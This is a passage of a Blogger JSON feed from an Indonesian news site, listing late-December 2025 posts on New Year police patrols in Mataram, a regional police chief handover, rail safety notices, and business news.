6oahYUECFZrC_KTIxRuUOwjRs\/s72-w640-h426-c\/IMG-20251231-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8572520844812737510"},"published":{"$t":"2025-12-31T13:28:00.003+08:00"},"updated":{"$t":"2025-12-31T13:28:27.388+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Patroli Jelang Pergantian Tahun Baru 2026, Kapolsek Sandubaya Datangi Tempat Hiburan Malam"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Dalam rangka menyambut pergantian Tahun Baru 2026, Kapolsek Sandubaya, AKP Niko Herdianto, S.T.K., S.I.K., melaksanakan kunjungan ke sejumlah tempat hiburan malam dan kafe di wilayah Kecamatan Sandubaya, Kota Mataram. Kegiatan tersebut dirangkaikan dengan patroli malam di titik-titik rawan keramaian guna menjaga situasi keamanan dan ketertiban masyarakat (kamtibmas).\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8572520844812737510\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/patroli-jelang-pergantian-tahun-baru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8572520844812737510"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8572520844812737510"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/patroli-jelang-pergantian-tahun-baru.html","title":"Patroli Jelang Pergantian Tahun Baru 2026, Kapolsek Sandubaya Datangi Tempat Hiburan Malam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPhkCDPSn12vPLRf7WIXVimk1dOaedcJSCQuqk3BwL3_MXDUOgJ3xh89vKfT8gOxhJMbHTv3nJsz3U6uvLnN3NUMCsTvFfCBSaLP2-LZubGAhbMMHt-KxYlj90KVrNWjnGY1lhiIonVmXg_i-32rF-pDNtXYP-VqAYJTKo3CeLsXy0s2-esXyFeWkMJe4\/s72-w640-h426-c\/1767158750782.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-421561386884993911"},"published":{"$t":"2025-12-31T12:48:00.000+08:00"},"updated":{"$t":"2025-12-31T12:48:03.340+08:00"},"title":{"type":"text","$t":"UNW Mataram Buka Program Pascasarjana: Magister PAI dan HKI Siap Cetak SDM Unggul"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Universitas Nahdlatul Wathan (UNW) Mataram terus memantapkan langkah strategis dalam penguatan tridarma perguruan tinggi guna meraih akreditasi Baik Sekali dan Unggul.Komitmen tersebut diwujudkan melalui pengembangan program studi, khususnya pada jenjang Pascasarjana, dengan dilaksanakannya asesmen lapangan (AL) untuk Program Magister Pendidikan Agama Islam (S2 PAI) dan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/421561386884993911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/unw-mataram-buka-program-pascasarjana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/421561386884993911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/421561386884993911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/unw-mataram-buka-program-pascasarjana.html","title":"UNW Mataram Buka Program Pascasarjana: Magister PAI dan HKI Siap Cetak SDM Unggul"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlJWyJjSQeboKOueAjjssgRS6gw4YQYl5TfPvqXgtwZlluLpiaGLEUtTyG6fpr4J1Ea5tTyiTzIBeqenW3ULow-WmiykauWYxLourlL-mURjTmAhPWQ1aW-YvJhmrFq1siE90KnYvgMnJKCYoZhKFPbl8JKb22A_8uI_cgaXBCc46btzfqwhzaDSACm8\/s72-w640-h480-c\/IMG-20251231-WA0007.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6503458850985474904"},"published":{"$t":"2025-12-31T11:29:00.002+08:00"},"updated":{"$t":"2025-12-31T11:29:20.616+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Gantikan Irjen Hadi Gunawan, Irjen Edy Murbowo Resmi Pimpin Polda NTB"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Kapolri Jenderal Polisi Listyo Sigit Prabowo melantik Irjen Pol. Edy Murbowo, S.I.K., M.Si., Senin (29\/12\/2025), sebagai Kapolda Nusa Tenggara Barat. Edy Murbowo mengisi tongkat komando Kapolda NTB menggantikan Irjen Pol. Hadi Gunawan, S.H., S.I.K. yang akan memasuki masa purna bhakti.Irjen Edy Murbowo tercatat sebagai perwira tinggi Polri dengan pengalaman panjang di "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6503458850985474904\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/gantikan-irjen-hadi-gunawan-irjen-edy.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6503458850985474904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6503458850985474904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/gantikan-irjen-hadi-gunawan-irjen-edy.html","title":"Gantikan Irjen Hadi Gunawan, Irjen Edy Murbowo Resmi Pimpin Polda NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdn1Q1L4SOwVdkWIvQz6vx4Xnrb67XXgLI0nL4Ybsk7KnD9TOIECFPPddesohqyX-mFiYFiN6IjIuzprtR411njQKU_l9oSJh9l0VSoaTQ_eZsTUSsy2JX9rWxnEygL5BB8TsGituXWyxphbsuzKV22fFjkEFyqhxh0WT0gbfnzUNFkwHYgxdNR_1A-P8\/s72-w640-h458-c\/IMG-20251231-WA0004.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8231737884766374704"},"published":{"$t":"2025-12-31T09:02:00.000+08:00"},"updated":{"$t":"2025-12-31T09:02:53.730+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"BRI Region 6\/Jakarta 1 Tutup Tahun 2025 dengan Pengajian Bertema “Bermuhasabah dan Refleksi Diri Menuju 2026”"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Dalam rangka menutup rangkaian kegiatan sepanjang tahun 2025, BRI Region 6\/Jakarta 1 mengadakan acara pengajian dengan tema “Bermuhasabah dan Refleksi Diri Menuju 2026”. Kegiatan ini dihadiri oleh para pekerja BRI Region 6\/Jakarta 1 dan berlangsung dalam suasana khidmat, penuh kebersamaan, serta sarat nilai spiritual.Pengajian ini menjadi momentum bagi seluruh insan BRI untuk "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8231737884766374704\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/bri-region-6jakarta-1-tutup-tahun-2025.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8231737884766374704"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8231737884766374704"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/bri-region-6jakarta-1-tutup-tahun-2025.html","title":"BRI Region 6\/Jakarta 1 Tutup Tahun 2025 dengan Pengajian Bertema “Bermuhasabah dan Refleksi Diri Menuju 2026”"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn8wxsPVVUl3ZgKXKp1UViSKbW2LEqnWjuqA3W1XK1VLOWc4iqYQeACh8b7wEcKKe_Av6zG0hsaBlyouBY7Btv5pS93uV3A536kIn0TGmUe7lqJ6pvR3dA8ayvfSgZGVNNlCMMVvE4kWsMgI4BlRrDKqUOm7geUvWcyAUfOgNrFbfHJo5ZkjsS8Ewm3bs\/s72-w640-h360-c\/BRI%20Region%206Jakarta%201%20Tutup%20Tahun%202025%20dengan%20Pengajian%20Bertema%20%E2%80%9CBermuhasabah%20dan%20Refleksi%20Diri%20Menuju%202026%E2%80%9D.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3951983261148543652"},"published":{"$t":"2025-12-31T00:55:00.000+08:00"},"updated":{"$t":"2025-12-31T00:55:31.164+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Emas Sempat Mencapai Puncak, Potensi Penguatan Masih Terbuka Hari Ini"},"summary":{"type":"text","$t":"\u0026nbsp;Pergerakan harga emas dunia (XAU\/USD) pada perdagangan Selasa menunjukkan stabilitas dengan kecenderungan menguat. Sentimen positif ini didukung oleh sinyal teknikal yang masih solid serta ekspektasi pasar terhadap kelanjutan kebijakan penurunan suku bunga Amerika Serikat. Analisis dari Dupoin Futures Indonesia menyebutkan bahwa tren emas masih berada di jalur positif, meskipun sebelumnya "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3951983261148543652\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/emas-sempat-mencapai-puncak-potensi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3951983261148543652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3951983261148543652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/emas-sempat-mencapai-puncak-potensi.html","title":"Emas Sempat Mencapai Puncak, Potensi Penguatan Masih Terbuka Hari Ini"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggtIOnlK5qw1bqg1_KTBc088KVT7Whi2R41XPz99dPKf9nmaf-xTuLiGiHzbQusp3gKLdh8BIGrMdeV42Mx85166xG0ZIJwGhjoU7UDDYeyCfiuRNEIX5rWp9hKDS2Xixtjoczq2_mrrzJtCoquw5WacOo6GnDYo6VmJY5XR5i5g_vLIqgpTnyBRye=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8121153481364105321"},"published":{"$t":"2025-12-30T20:31:00.000+08:00"},"updated":{"$t":"2025-12-30T20:31:43.133+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"KAI Ingatkan Bahaya Pelemparan Batu ke KA Saat Angkutan Nataru"},"summary":{"type":"text","$t":"PT Kereta Api Indonesia (Persero) mengimbau masyarakat untuk bersama-sama menjaga keselamatan perjalanan kereta api, khususnya pada masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Salah satu potensi gangguan serius yang dapat membahayakan keselamatan perjalanan adalah aksi pelemparan batu ke rangkaian kereta api yang masih kerap terjadi di sejumlah lintasan.Selama masa angkutan Nataru 2025"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8121153481364105321\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-ingatkan-bahaya-pelemparan-batu-ke.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8121153481364105321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8121153481364105321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-ingatkan-bahaya-pelemparan-batu-ke.html","title":"KAI Ingatkan Bahaya Pelemparan Batu ke KA Saat Angkutan Nataru"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlvCtrvwZsp5ZyyTIHPZIcePhSR8CCyTqHlQseXwwqkymC4ltTIS4uWkA3SlnT3RpfOOwulVQn2wBMFsRTmQiAC1RvLL8mse9zitCC8UrB_ZLpvnIoNs1dzE1dBTkbIP95zNOTPdW27HxnpcOued9gUpVcVO9P4-G9DbhcYl2hw2bZDKd9CqC2-vPu\/s72-w543-h352-c\/KAI%20Ingatkan%20Bahaya%20Pelemparan%20Batu%20ke%20KA%20Saat%20Angkutan%20Nataru.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3033160814849080618"},"published":{"$t":"2025-12-30T20:24:00.001+08:00"},"updated":{"$t":"2025-12-30T20:24:12.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Ingatkan Aturan Tarif Anak di LRT Jabodebek selama Liburan Nataru 2025\/2026"},"summary":{"type":"text","$t":"\u0026nbsp;Mediaapakabar.com - KAI mengingatkan masyarakat bahwa anak dengan tinggi badan di atas 90 sentimeter dikenakan tarif normal saat menggunakan LRT Jabodebek, dan menyediakan fasilitas penunjang untuk mendukung perjalanan keluarga.Memasuki masa libur Natal 2025 dan Tahun Baru 2026 yang identik dengan perjalanan bersama keluarga, KAI mengajak masyarakat menjadikan LRT Jabodebek sebagai pilihan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3033160814849080618\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-ingatkan-aturan-tarif-anak-di-lrt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3033160814849080618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3033160814849080618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/kai-ingatkan-aturan-tarif-anak-di-lrt.html","title":"KAI Ingatkan Aturan Tarif Anak di LRT Jabodebek selama Liburan Nataru 2025\/2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhorOlUdHRTL3xzal7do5dmSlsnjjDxXNhY2wdWZMxZJ6u9hzBtw9NAQeS-SJ4Ra7ixuYxoGxDCzm3g8O2CvZnHiCU2xUCArNvr4m3-1OEk_dU8R9jPWOCuO7DLXz8CsExTm6c3PIRDDTXSVPMFkk6Xy-Tv8HLqWxnCDhfVuY2GYX1WppLPKGe0K07hB8Q\/s72-w501-h274-c\/KAI%20Ingatkan%20Aturan%20Tarif%20Anak%20di%20LRT%20Jabodebek%20selama%20Liburan%20Nataru%202025%202026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6462833333311436631"},"published":{"$t":"2025-12-30T19:19:00.000+08:00"},"updated":{"$t":"2025-12-30T19:19:36.159+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Menakar Peluang Sektor Booming 2026: Sinyal Saham Bank Bangkit, Begini Peluangnya"},"summary":{"type":"text","$t":"\u0026nbsp;Sepanjang 2025, ada beberapa sektor saham yang tercatat booming mulai dari awal tahun ada teknologi, berlanjut dengan sektor tambang emas, hingga minyak kelapa sawit atau CPO. Lalu, apa sektor saham yang berpotensi booming pada 2026?Founder dan CEO Mikirduit Surya Rianto mengatakan, sektor saham yang berpotensi booming bisa datang dari sektor saham yang sudah cukup undervalue, tapi ada "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6462833333311436631\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menakar-peluang-sektor-booming-2026.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6462833333311436631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6462833333311436631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/menakar-peluang-sektor-booming-2026.html","title":"Menakar Peluang Sektor Booming 2026: Sinyal Saham Bank Bangkit, Begini Peluangnya"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyhVjovfmrsywesrpr6EpdUYZAO9Gk8MbYWaCvWFmwDPbdFb1JbndyHPIg88upGpBDprBmLNIsKla7L_4xLcmriVRsbJqO-mgnsSXyRvOwT5vBQSljadeMg0UcUZFaCLtpt7G9rrV2QTjyG5dV_CImrxwgvorUqGZGuxD31IpdHw99-HQ0De_5XVs4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-385852660373506364"},"published":{"$t":"2025-12-30T18:42:00.002+08:00"},"updated":{"$t":"2025-12-30T18:42:34.689+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Antisipasi Kasus 3C, Sat Reskrim Polresta Mataram Tempatkan Personil di Titik Rawan saat Perayaan Malam Tahun Baru 2026"},"summary":{"type":"text","$t":"Mataram DTulis.com - Antisipasi Rawan kasus 3C (Curat, Curas dan Curanmor) Polresta Mataram, khususnya Sat Reskrim Polresta Mataram siap amankan malam pergantian tahun baru 2026 guna memberikan rasa aman dan nyaman bagi masyarakat.\u0026nbsp;Kasat Reskrim Polresta Mataram, AKP I Made Dharma Yulia Putra mengatakan bahwa dibeberapa titik rawan kasus 3C akan dilakukan pengamanan dan patroli rutin demi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/385852660373506364\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/antisipasi-kasus-3c-sat-reskrim.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/385852660373506364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/385852660373506364"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/antisipasi-kasus-3c-sat-reskrim.html","title":"Antisipasi Kasus 3C, Sat Reskrim Polresta Mataram Tempatkan Personil di Titik Rawan saat Perayaan Malam Tahun Baru 2026"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/1767091267189.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3058442653994241773"},"published":{"$t":"2025-12-30T17:44:00.002+08:00"},"updated":{"$t":"2025-12-30T17:44:20.887+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Sambut Malam Pergantian Tahun Baru 2026, Kasat Reskrim Polresta Mataram Himbau Masyarakat Jaga Kondusifitas"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Menyambut malam pergantian Tahun Baru 2026, Kasat Reserse Kriminal (Reskrim) Polresta Mataram, AKP I Made Dharma Yulia Putra mengimbau masyarakat untuk menjaga keamanan dan ketertiban masyarakat (kamtibmas).Lebih lagi, ia menekankan pentingnya menjaga suasana yang kondusif demi kenyamanan bersama.“Tahun Baru adalah momentum untuk merefleksikan perjalanan hidup sekaligus "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3058442653994241773\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/sambut-malam-pergantian-tahun-baru-2026.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3058442653994241773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3058442653994241773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/12\/sambut-malam-pergantian-tahun-baru-2026.html","title":"Sambut Malam Pergantian Tahun Baru 2026, Kasat Reskrim Polresta Mataram Himbau Masyarakat Jaga 